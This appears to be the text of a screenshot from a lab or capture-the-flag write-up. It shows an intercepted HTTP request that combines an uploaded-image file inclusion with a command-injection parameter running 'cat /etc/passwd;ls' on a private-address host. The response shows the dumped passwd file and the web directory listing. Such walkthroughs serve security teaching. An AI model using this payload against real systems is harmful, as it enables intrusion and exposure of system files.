 Request
Raw Params Headers Hex
POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
Host: 192.168.50.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=000ur2ciuav68odu211pncu4b7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
load=/uploaded_images/apple2333.png&continue=continue
Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php
uploaded_images
REEBUF
TideSec安全团队